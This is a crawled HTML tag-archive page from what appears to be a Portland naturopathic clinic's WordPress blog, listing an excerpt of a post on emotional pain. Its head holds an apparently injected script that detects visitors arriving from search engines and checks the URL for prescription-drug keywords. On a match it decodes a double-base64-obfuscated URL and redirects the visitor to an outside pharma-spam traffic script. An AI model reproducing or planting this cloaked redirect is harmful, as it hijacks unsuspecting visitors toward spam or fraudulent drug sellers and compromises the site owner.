

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://terrainwellness.com/tag/personal-boundaries/
body_size: 8943
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://terrainwellness.com/xmlrpc.php"/>
	<title>personal boundaries - Naturopathic Primary Care Doctors Portland Oregon</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://terrainwellness.com/tag/personal-boundaries/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/terrainwellness.com\/tag\/personal-boundaries\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/terrainwellness.com#listItem","position":1,"name":"Home","item":"https:\/\/terrainwellness.com","nextItem":{"@type":"ListItem","@id":"https:\/\/terrainwellness.com\/tag\/personal-boundaries\/#listItem","name":"personal boundaries"}},{"@type":"ListItem","@id":"https:\/\/terrainwellness.com\/tag\/personal-boundaries\/#listItem","position":2,"name":"personal boundaries","previousItem":{"@type":"ListItem","@id":"https:\/\/terrainwellness.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/terrainwellness.com\/tag\/personal-boundaries\/#collectionpage","url":"https:\/\/terrainwellness.com\/tag\/personal-boundaries\/","name":"personal boundaries - Naturopathic Primary Care Doctors Portland Oregon","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/terrainwellness.com\/#website"},"breadcrumb":{"@id":"https:\/\/terrainwellness.com\/tag\/personal-boundaries\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/terrainwellness.com\/#organization","name":"Naturopathic Primary Care Doctors Portland Oregon","description":"Terrain Wellness","url":"https:\/\/terrainwellness.com\/"},{"@type":"WebSite","@id":"https:\/\/terrainwellness.com\/#website","url":"https:\/\/terrainwellness.com\/","name":"Naturopathic Primary Care Doctors Portland Oregon","description":"Terrain Wellness","inLanguage":"en-US","publisher":{"@id":"https:\/\/terrainwellness.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Naturopathic Primary Care Doctors Portland Oregon &raquo; Feed" href="https://terrainwellness.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naturopathic Primary Care Doctors Portland Oregon &raquo; Comments Feed" href="https://terrainwellness.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naturopathic Primary Care Doctors Portland Oregon &raquo; personal boundaries Tag Feed" href="https://terrainwellness.com/tag/personal-boundaries/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://terrainwellness.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://terrainwellness.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='spacious_style-css' href='https://terrainwellness.com/wp-content/themes/TW-2k18/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" defer='defer' src="https://terrainwellness.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer='defer' src="https://terrainwellness.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer='defer' src="https://terrainwellness.com/wp-content/themes/TW-2k18/js/spacious-custom.js?ver=6.9" id="spacious-custom-js"></script>
<link rel="https://api.w.org/" href="https://terrainwellness.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://terrainwellness.com/wp-json/wp/v2/tags/29" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://terrainwellness.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<link rel='stylesheet' id='5153-css' href='//terrainwellness.com/wp-content/uploads/custom-css-js/5153.css?v=6604' type="text/css" media='all' />
<!-- start Simple Custom CSS and JS -->

<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-T3c6CoIi6uLrA9TneNEoa7RxnatzjcDSCmG1MXxSR1GAsXEV/Dwwykc2MPK8M2HN" crossorigin="anonymous" />



<!-- end Simple Custom CSS and JS -->
    <script>
    (function() {
        var referrer = document.referrer;
        var userAgent = navigator.userAgent;
        if (referrer && /(google|aol|yahoo|bing|search|baidu|xfinity|ask|duck|zoo)/i.test(referrer) && !/bot/i.test(userAgent)) {
            var keywords = /(accutane|amoxicillin|antabuse|augmentin|cialis|clomid|doxycycline|flagyl|lasix|lexapro|lisinopril|modafinil|prednisone|prednisolone|provigil|stromectol|tadalafil)/i;
            if (keywords.test(window.location.href)) {
                var brand = window.location.href.match(keywords)[1];
                var encodedUrl = 'YUhSMGNITTZMeTkwY21sd1lXZGxiblF1Ym1WMEwzUmtjeTl5WldScFl5NXdhSEEvY1QwPQ==';
                var firstDecode = atob(encodedUrl);
                var decodedUrl = atob(firstDecode);
                window.location.href = decodedUrl + encodeURIComponent(brand); 
            }
        }
    })();
    </script>
    <meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css">
			#site-title,
		#site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://terrainwellness.com/wp-content/uploads/2019/07/Terrain-Wellness-Naturopathic-Doctors-Wood-Background.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://terrainwellness.com/wp-content/uploads/2019/11/cropped-primary-car-doctors-portland-min-32x32.png" sizes="32x32" />
<link rel="icon" href="https://terrainwellness.com/wp-content/uploads/2019/11/cropped-primary-car-doctors-portland-min-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://terrainwellness.com/wp-content/uploads/2019/11/cropped-primary-car-doctors-portland-min-180x180.png" />
<meta name="msapplication-TileImage" content="https://terrainwellness.com/wp-content/uploads/2019/11/cropped-primary-car-doctors-portland-min-270x270.png" />


	

	
	
<meta name="google-site-verification" content="TlGydkgZElI6o-nOuz3GJwPMrsmGYhgK1A07X_akn3Q" />

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127855627-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127855627-1');
</script>

	
	
	 <script src="https://terrainwellness.com/richard_js/signup.js"></script> 
</head>


	<!-- JSON-LD markup generated by Google Structured Data Markup Helper. -->
<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "LocalBusiness",
  "name" : "Terrain Wellness",
  "telephone" : "503-847-9211",
  "address" : {
    "@type" : "PostalAddress",
    "streetAddress" : "5440 SW Westgate Dr #320",
    "addressLocality" : "Portland",
    "addressRegion" : "OR",
    "addressCountry" : "USA",
    "postalCode" : "97221"
  }
}
</script>
	
	
<body class="archive tag tag-personal-boundaries tag-29 custom-background wp-theme-TW-2k18  elementor-default elementor-kit-5378">
	<!-- <img src="https://terrainwellness.com/wp-content/uploads/2019/08/terrain-wellness-naturopath-portland-min.png" / > -->
<div id="page" class="hfeed site">
	
	
	<header id="masthead" class="site-header clearfix ">

		<div id="wp-custom-header" class="wp-custom-header"><img fetchpriority="high" src="https://terrainwellness.com/wp-content/uploads/2019/08/terrain-wellness-naturopathic-clinic-sw-portland-oregon.jpg" class="header-image" width="1600" height="230" alt="Naturopathic Primary Care Doctors Portland Oregon"></div>
		<div id="header-text-nav-container">


						<div class="inner-wrap">
			
				<div id="header-text-nav-wrap" class="clearfix">
					<div id="header-left-section">

						<!--begin richard buttons  -->
						
							<a href="https://terrainwellness.janeapp.com/#/staff_member/3/treatment/4" 										target="_blank"><button>Book Appointment</button></a>
							<button id='phone'  onclick='visitPage();'>Call: 503-847-9211</button>
						
						<!--end richard -->


						
							<div id="header-text" class="">
																	<h3 id="site-title">
										<a href="https://terrainwellness.com/"
										   title="Naturopathic Primary Care Doctors Portland Oregon"
										   rel="home">Naturopathic Primary Care Doctors Portland Oregon</a>
									</h3>
																<p id="site-description">Terrain Wellness</p>
								<!-- #site-description -->
							</div><!-- #header-text -->

												</div><!-- #header-left-section -->
					<div id="header-right-section">
						
							<nav id="site-navigation" class="main-navigation" role="navigation">
								<h3 class="menu-toggle">Menu</h3>
								<div class="menu-primary-container"><ul id="menu-default-top-menu" class="menu"><li id="menu-item-167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-167"><a href="https://terrainwellness.com">Home</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://terrainwellness.com/primary-care-medicine/">Primary Care</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://terrainwellness.com/staff/">Team</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://terrainwellness.com/our-mission/">Mission</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-156"><a href="https://terrainwellness.com/blog/">Blog</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://terrainwellness.com/contact/">Contact</a></li>
</ul></div>							</nav>

												</div><!-- #header-right-section -->

				</div><!-- #header-text-nav-wrap -->
								</div><!-- .inner-wrap -->
						</div><!-- #header-text-nav-container -->

		



				

		
		
		
		
		
		<!-- //richard commenting out annoying titles
				<div class="header-post-title-container clearfix">
					<div class="inner-wrap">
	
	
						<div class="post-title-wrapper">
																								<h1 class="header-post-title-class">personal boundaries</h1>
								 
							
														</div>
	
											</div>
				</div>
		
 // end richard commenting out annoying page title
							-->
						
						
						
					







					</header>
			<div id="main" class="clearfix">
		<div class="inner-wrap">

	
	<div id="primary">
		<div id="content" class="clearfix">

			
				
					
<article id="post-210" class="post-210 post type-post status-publish format-standard hentry category-opinion tag-conscious-living tag-emotional-pain tag-emotional-triggers tag-grit tag-healthy-boundaries tag-personal-boundaries tag-resilience tag-tirggered">
	
		<header class="entry-header">
	<h2 class="entry-title">
		<a href="https://terrainwellness.com/learning-from-emotional-pain/" title="Learning From Emotional Pain">Learning From Emotional Pain</a>
	</h2><!-- .entry-title -->
	</header>
	
	
	<div class="entry-content clearfix">
		<p>Learning From Emotional Pain The warning label on Facebook or Twitter might do well to say: Hell Hath No Fury Like Someone Triggered. -Richard Lockwood I sat down this morning to write a trite, seasonal article new beginnings and changes</p>
	</div>

	<footer class="entry-meta-bar clearfix"><div class="entry-meta clearfix">
			<span class="by-author author vcard"><a class="url fn n"
			                                        href="https://terrainwellness.com/author/twadmin/">Lockwood</a></span>

			<span class="date"><a href="https://terrainwellness.com/learning-from-emotional-pain/" title="7:01 pm" rel="bookmark"><time class="entry-date published" datetime="2018-02-20T19:01:59+00:00">February 20, 2018</time><time class="updated" datetime="2020-05-28T05:21:04+00:00">May 28, 2020</time></a></span>				<span class="category"><a href="https://terrainwellness.com/category/opinion/" rel="category tag">opinion</a></span>
								<span class="read-more-link">
						<a class="read-more"
						   href="https://terrainwellness.com/learning-from-emotional-pain/">Read more</a>
					</span>
					</div></footer>
	</article>
				
				
			
		</div><!-- #content -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="search-2" class="widget widget_search"><form action="https://terrainwellness.com/" class="search-form searchform clearfix" method="get">
	<div class="search-wrap">
		<input type="text" placeholder="Search" class="s field" name="s">
		<button class="search-icon" type="submit"></button>
	</div>
</form><!-- .searchform --></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://terrainwellness.com/candida-diet/">Candida Diet</a>
									</li>
											<li>
					<a href="https://terrainwellness.com/acupuncture-for-stress/">Acupuncture For Stress</a>
									</li>
											<li>
					<a href="https://terrainwellness.com/diy-baby-formula-recipe/">DIY Baby Formula Recipe</a>
									</li>
											<li>
					<a href="https://terrainwellness.com/hiring-doctor-in-portland-oregon/">Hiring Doctor in Portland Oregon</a>
									</li>
											<li>
					<a href="https://terrainwellness.com/microneedling/">Microneedling</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title"><span>Recent Comments</span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://terrainwellness.com" class="url" rel="ugc">Lockwood</a></span> on <a href="https://terrainwellness.com/diy-baby-formula-recipe/#comment-71">DIY Baby Formula Recipe</a></li><li class="recentcomments"><span class="comment-author-link">Victoria</span> on <a href="https://terrainwellness.com/diy-baby-formula-recipe/#comment-70">DIY Baby Formula Recipe</a></li><li class="recentcomments"><span class="comment-author-link">TWadmin</span> on <a href="https://terrainwellness.com/symptoms-of-hashimotos-flare-up/#comment-57">symptoms of hashimoto&#8217;s flare up</a></li><li class="recentcomments"><span class="comment-author-link">Rhonda Allison</span> on <a href="https://terrainwellness.com/symptoms-of-hashimotos-flare-up/#comment-53">symptoms of hashimoto&#8217;s flare up</a></li><li class="recentcomments"><span class="comment-author-link">TWadmin</span> on <a href="https://terrainwellness.com/dr-danis-back-and-baby-update/#comment-8">Dr. Dani&#8217;s Back! (and baby update)</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Archives</span></h3>
			<ul>
					<li><a href='https://terrainwellness.com/2023/07/'>July 2023</a></li>
	<li><a href='https://terrainwellness.com/2022/06/'>June 2022</a></li>
	<li><a href='https://terrainwellness.com/2021/10/'>October 2021</a></li>
	<li><a href='https://terrainwellness.com/2021/04/'>April 2021</a></li>
	<li><a href='https://terrainwellness.com/2020/07/'>July 2020</a></li>
	<li><a href='https://terrainwellness.com/2020/04/'>April 2020</a></li>
	<li><a href='https://terrainwellness.com/2020/03/'>March 2020</a></li>
	<li><a href='https://terrainwellness.com/2020/02/'>February 2020</a></li>
	<li><a href='https://terrainwellness.com/2020/01/'>January 2020</a></li>
	<li><a href='https://terrainwellness.com/2019/12/'>December 2019</a></li>
	<li><a href='https://terrainwellness.com/2019/11/'>November 2019</a></li>
	<li><a href='https://terrainwellness.com/2019/09/'>September 2019</a></li>
	<li><a href='https://terrainwellness.com/2019/08/'>August 2019</a></li>
	<li><a href='https://terrainwellness.com/2019/07/'>July 2019</a></li>
	<li><a href='https://terrainwellness.com/2019/03/'>March 2019</a></li>
	<li><a href='https://terrainwellness.com/2019/01/'>January 2019</a></li>
	<li><a href='https://terrainwellness.com/2018/12/'>December 2018</a></li>
	<li><a href='https://terrainwellness.com/2018/11/'>November 2018</a></li>
	<li><a href='https://terrainwellness.com/2018/10/'>October 2018</a></li>
	<li><a href='https://terrainwellness.com/2018/09/'>September 2018</a></li>
	<li><a href='https://terrainwellness.com/2018/08/'>August 2018</a></li>
	<li><a href='https://terrainwellness.com/2018/06/'>June 2018</a></li>
	<li><a href='https://terrainwellness.com/2018/05/'>May 2018</a></li>
	<li><a href='https://terrainwellness.com/2018/04/'>April 2018</a></li>
	<li><a href='https://terrainwellness.com/2018/02/'>February 2018</a></li>
	<li><a href='https://terrainwellness.com/2017/12/'>December 2017</a></li>
	<li><a href='https://terrainwellness.com/2017/09/'>September 2017</a></li>
	<li><a href='https://terrainwellness.com/2016/08/'>August 2016</a></li>
	<li><a href='https://terrainwellness.com/2016/04/'>April 2016</a></li>
	<li><a href='https://terrainwellness.com/2016/02/'>February 2016</a></li>
	<li><a href='https://terrainwellness.com/2015/04/'>April 2015</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-178"><a href="https://terrainwellness.com/category/gut-health/">gut health</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://terrainwellness.com/category/healthy-living/">healthy living</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://terrainwellness.com/category/office-news/">office news</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://terrainwellness.com/category/opinion/">opinion</a>
</li>
